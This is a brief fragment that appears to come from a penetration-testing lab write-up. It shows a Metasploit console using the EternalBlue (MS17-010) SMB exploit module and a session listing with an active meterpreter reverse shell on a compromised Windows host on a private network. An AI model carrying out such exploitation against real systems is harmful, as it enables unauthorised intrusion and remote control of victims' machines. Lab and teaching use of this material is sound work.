 msf exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows PT-PC\PT @ PT-PC 192.168.2.16:4444 -> 192.168.2.14:49210 (192.168.2.14)